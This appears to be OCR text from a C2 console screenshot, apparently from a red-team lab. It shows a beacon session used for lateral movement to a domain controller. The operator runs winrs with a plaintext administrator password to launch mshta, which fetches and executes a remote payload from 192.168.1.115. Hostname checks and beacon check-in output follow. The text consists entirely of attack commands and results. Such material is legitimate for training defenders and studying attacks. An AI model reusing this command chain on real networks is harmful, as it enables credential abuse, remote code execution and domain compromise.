 external internal listener user computer
192.168.1.106 192.168.8.215 http Administrator * EX
192.168.1.106 192.168.8.218 http Administrator * DC
Event Log X Beacon 192.168.8.215@972 X
beacon> shell winrs -r:dc -u:one\administrator -p:q123456. "cmd.exe /c mshta.exe http://192.168.1.115:80/e.ext"
[*] Tasked beacon to run: winrs -r:dc -u:one\administrator -p:q123456. "cmd.exe /c mshta.exe http://192.168.1.115:80/e.ext"
[+] host called home, sent: 129 bytes
beacon> shell winrs -r:dc -u:one\administrator -p:q123456. "cmd.exe /c hostname"
[*] Tasked beacon to run: winrs -r:dc -u:one\administrator -p:q123456. "cmd.exe /c hostname"
[+] host called home, sent: 98 bytes
[+] received output:
dc
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
ex